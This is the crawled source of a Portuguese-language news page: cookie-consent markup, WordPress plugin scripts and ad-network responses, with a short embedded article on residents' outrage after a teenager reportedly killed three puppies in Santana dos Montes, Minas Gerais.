					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"dae00a1ea5","plugin_name":"Text To Speech TTS","rest_nonce":"98e8d4c6ce","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Matança de filhotes de cachorro revolta moradores. Nossa redação recebeu agora há pouco uma grave denúncia de uma extrema covardia contra animais. O caso aconteceu ontem (22) a tarde, na localidade em Ribeirão, em Joselândia, em Santana dos Montes. Segundo a denúncia um adolescente matou a pauladas 3 filhotes de uma cachorro  e afirmou que atacaria outros cães em uma residência local. Os moradores pedem providência pelo ato de total violência e maus tratos aos animais de estimação. O casos será levado a investigação da policia. Leia também: Idoso de 77 anos é acusado de matar 2 filhotes de cachorro a pauladas; voluntários procuram abrigIdoso de 77 anos é acusado de matar 2 filhotes de cachorro a pauladas; voluntários procuram abrigo/doação para outros espancadoso/doação para outros espancados Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "60600";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Matança de filhotes de cachorro revolta moradores.  ",
            file_name: "908886d1007c8a6f2c2a90e10f41e7b4__lang__pt-BR",
            date: "2020/01/23",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-24 10:53:27 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.00px.net/rocket/215868/index.html?t=6567608376892175000&redirect=https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D6567608376892175000%26m%3D%26s%3DwhQjfXOFhIFxLcodbCBo6W1YA0hGJA8X-13-53-30%26v1%3DyUqOdQNk86OaZV5NMoR99V0GXpcBTs0TXxC11mZyHhcmy07zvLAPz5mtk20JErjI%26fr%3Dfalse
body_size: 17
content:
<html><head>
<base href="https://cdn.00px.net/rocket/215868/" target="_blank"><style>html,body{margin:0;padding:0;}</style></head><body><a target="_blank" href="%%CLICKTAG%%"><div id="banner"><img src="970x120-saude.gif" style="width: 100%;height: 100%;"/></div></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XQ-9wpN7YHy3it5Y3c0jGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769262815170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=6567608376892175000&d=LAWHASENPDGJHCWQTER&v1=yUqOdQNk86OaZV5NMoR99V0GXpcBTs0TXxC11mZyHhcmy07zvLAPz5mtk20JErjI&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 221
content:
space.planets['LAWHASENPDGJHCWQTER'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=6567608376892175000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D6567608376892175000%26m%3D%26s%3DwhQjfXOFhIFxLcodbCBo6W1YA0hGJA8X-13-53-30%26v1%3DyUqOdQNk86OaZV5NMoR99V0GXpcBTs0TXxC11mZyHhcmy07zvLAPz5mtk20JErjI').setSeed('whQjfXOFhIFxLcodbCBo6W1YA0hGJA8X-13-53-30').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('LAWHASENPDGJHCWQTER');